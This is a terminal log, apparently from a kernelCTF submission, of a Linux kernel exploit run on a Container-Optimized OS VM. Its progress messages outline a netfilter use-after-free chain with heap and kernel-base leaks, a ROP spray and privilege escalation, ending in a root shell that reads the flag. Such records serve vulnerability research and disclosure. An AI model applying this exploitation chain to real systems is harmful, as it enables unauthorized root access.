 user@cos-105-17412:/tmp$ ./exploit
./exploit
[*] Setting up user namespace
[*] Pinning process to CPU #0
[*] Creating netfilter netlink socket
[*] Triggering UAF
[*] Sleeping to wait for the work queue to actually free the chain
[*] Trying to leak kernel heap
[*] Triggering UAF
[*] Sleeping to wait for the work queue to actually free the chain
[*] Trying to leak kernel heap
[*] heap = 0xffff99edc5de6e40, rule_handle = 1032
[*] Trying to leak kernel base
[*] vmlinux = 0xffffffffb4000000
[*] Spraying KROP
[*] Sleeping to wait for the work queue to actually free the rule
[*] Escalating privileges
[   31.589099] ------------[ cut here ]------------
[   31.591830] WARNING: CPU: 0 PID: 226 at kernel/smp.c:459 generic_exec_single+0xb2/0xc0
[   31.596460] Modules linked in:
[   31.598284] CPU: 0 PID: 226 Comm: exploit Not tainted 5.15.120+ #1
[   31.601872] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.14.0-2 04/01/2014
[   31.606691] RIP: 0010:generic_exec_single+0xb2/0xc0
[   31.609602] Code: 02 74 ba fb 66 0f 1f 44 00 00 31 c0 eb b1 0f 0b eb cc f6 47 08 01 74 12 b8 fa ff ff ff c7 47 08 00 00 009
[   31.620272] RSP: 0018:ffff99edc5de6e60 EFLAGS: 00010246
[   31.623377] RAX: 0000000000000000 RBX: 000000000063b9a0 RCX: ffffffffb4c6b728
[   31.627574] RDX: 0000000000000000 RSI: ffff99edc5de6e58 RDI: ffff99edc5de6e58
[   31.631745] RBP: ffff99edc5de6e58 R08: ffff99edc514c590 R09: ffff99edc5e23d80
[   31.635906] R10: ffffffffb5ac6a40 R11: ffff99edc5597100 R12: 0000000000000000
[   31.640049] R13: ffff99edc5de6ea0 R14: 2d00000000000000 R15: 00ffffffffb412e5
[   31.644200] FS:  000000000186c380(0000) GS:ffff99eddc400000(0000) knlGS:0000000000000000
[   31.648837] CS:  0010 DS: 0000 ES: 0000 CR0: 0000000080050033
[   31.652190] CR2: 00007fffaef0d8f8 CR3: 00000001003ac003 CR4: 0000000000370ef0
[   31.656321] DR0: 0000000000000000 DR1: 0000000000000000 DR2: 0000000000000000
[   31.660453] DR3: 0000000000000000 DR6: 00000000fffe0ff0 DR7: 0000000000000400
[   31.664588] Call Trace:
[   31.666054] ---[ end trace f4e58e2d83f1eb9a ]---
[*] Return to monke
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@cos-105-17412:/# cat /flag
cat /flag
kernelCTF{deprecated:v1:cos-105-17412.156.23:1735071246:19dfd56a08499114d5b281f3f824c745ebdf3c02}